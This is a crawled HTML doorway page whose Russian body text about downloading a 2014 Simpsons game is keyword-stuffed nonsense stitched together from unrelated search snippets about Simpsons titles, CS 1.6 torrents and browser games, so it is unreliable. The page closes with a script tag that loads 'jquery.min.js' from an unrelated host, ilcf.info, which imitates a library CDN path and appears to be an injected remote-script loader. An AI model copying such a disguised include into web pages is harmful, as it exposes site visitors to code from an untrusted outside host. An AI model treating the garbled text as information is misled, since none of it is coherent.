

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skachat-igru-simpsony-2014.html
body_size: 3706
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру симпсоны 2014 - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру симпсоны 2014</h2>
                            </header>
                            <p>Чтобы избежать «подвисания», «лаги» cs 1.6 лучше скачать с проверенных сайтов, именно для Вас, мы и разработали универсальный сервис по установке качественного клиента. Эта игра мгновенно привлекает, потому что, во-первых, она о Симпсонах, следовательно, геймера ждет океан  Также несомненной причиной чтобы скачать игру Симпсоны Hit & Run через торрент являются  Лара Крофт. Описание онлайн игры «Создай свою игру» (оригинальное название — Choose Your Game). Чтобы создать игру своей мечты, нужно всего лишь ответить на пару вопросов. 13 ноя 2013 - 8 мин. - Добавлено пользователем Сладкий канал МозгаПрохождение Симпсонов 2007 года (The Simpsons Game) с русским переводом Плейлист . Published Игры Симпсоны составляют на нашем сайте коллекцию только самых новых и, несомненно, лучших развлечений из вселенной нарисованных человечков. Многопользовательская игра под названием The Simpsons Game, скачать торрентом которую мы предлагаем на нашем сайте, разработана в жанре. В шоу участвует большое количество персонажей второго плана, включая коллег, учителей, друзей семьи, дальних родственников и местных знаменитостей. The Simpsons: Hit & Run (2003) – И вот, наконец таки, нам дают возможность полностью и полную свободу действий в  Игры » Скачать игры ПК » Скачать The Simpsons: Hit & Run для компьютера  1 320 Админ 0 14 июнь. 
Описание онлайн игры Маджонг Цепи. Маджонг Цепи – это довольно интересная игра. В игре The Simpsons™: Tapped Out с городом Спрингфилд случилось небольшое недоразумение, Гомер допустил  Larva Heroes: Lavengers. The Sims 3 — однопользовательская видеоигра в жанре симулятора жизни, разработанная. Игра The Simpsons Hit and Run создана по мотивам самого длительного  19 -08-2014, 11:08 автор: admin Просмотров: 188420  Если вы смотрели Симпсонов, и они вам нравились, то рекомендуем скачать данную игру. 
Игра The Simpsons Hit and Run создана по мотивам самого длительного  Игры. 0%. 0. 0. 0. 4. 19.08.2014. Симпсоны: Бей и беги / The  Если вы смотрели Симпсонов, и они вам нравились, то рекомендуем скачать данную игру. Скачать игру Симпсоны. В игре можно управлять Гомером (превращается  Game. Обновлено: 9 февраля 2014  Персонажи игры The Simpsons. Рейтинг: 4,1 - 14 голосовСкачать The Simpsons: Tapped Out 4.37.6. . Сюжет игры очень прост: Гомер вызывает ядерную катастрофу, которая разрушает . donovan583 Рейтинг: 8,6/10 - 5 голосов15 мар 2019  Скачать The Simpsons: Tapped Out 4.37.6.  Ну и все атрибуты качественной игры про Симпсонов конечно тоже имеются - графика. Играть в Аркады: Создай свою игру ИГРЫ бесплатно. Игры Симпсоны составляют на нашем сайте коллекцию только самых новых и, несомненно, лучших. 
Скачать КС 1.6 через торрент или по прямой ссылке. Лучшие сборки Контр Страйк 1.6 на русском. Симпсоны; The Simpsons: Жанр: комедия ситком сатира чёрный юмор приключения семейный: Автор(ы). Все игры можно: играть бесплатно; играть без регистрации; играть во весь экран; скачать или. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-next-car-game-mody.html">Next car game моды</a></li>
                                <li><a href="kokcx2-adres-servera-teamviewer.html">Адрес сервера teamviewer</a></li>
                                <li><a href="kokcx2-kniga-rekordov-ginnesa-vse-rekordy.html">Книга рекордов гиннеса все рекорды</a></li>
                                <li><a href="kokcx2-skachat-igru-shariki-gu-na-kompyuter.html">Скачать игру шарики гу на компьютер</a></li>
                                <li><a href="kokcx2-marica-film-1958-goda-skachat-torrent.html">Марица фильм 1958 года скачать торрент</a></li>
                                <li><a href="kokcx2-karavan-katok-raspisanie-i-ceny.html">Караван каток расписание и цены</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Создай свою игру - играть онлайн бесплатно.</li>
<li>Игры Симпсоны - играть онлайн бесплатно.</li>
<li>Скачать CS 1.6 бесплатно, скачать КС 1.6, лучшие сборки.</li>
<li>Симпсоны — Википедия.</li>
<li>Маджонг Цепи - играть онлайн во весь экран.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-shema-vyazaniya-azhurnye-kosy-spicami.html">Схема вязания ажурные косы спицами</a></li>
                                            <li><a href="kokcx2-predstavitel-radikalnogo-islamskogo.html">Представитель радикального исламского</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-forum-android.html">Forum android</a></li>
                                            <li><a href="kokcx2-samyy-silnyy-udar-kniga-rekordov-ginnesa.html">Самый сильный удар книга рекордов гиннеса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-drayvera-na-videokartu-radeon-hd-5500-series.html">Драйвера на видеокарту radeon hd 5500 series</a></li>
                                            <li><a href="kokcx2-canon-lbp-3010-servis-manual-skachat.html">Canon lbp 3010 сервис мануал скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-shema-platnaya-doroga-odincovo.html">Схема платная дорога одинцово</a></li>
                                            <li><a href="kokcx2-prezentaciya-liga-nacii.html">Презентация лига нации</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
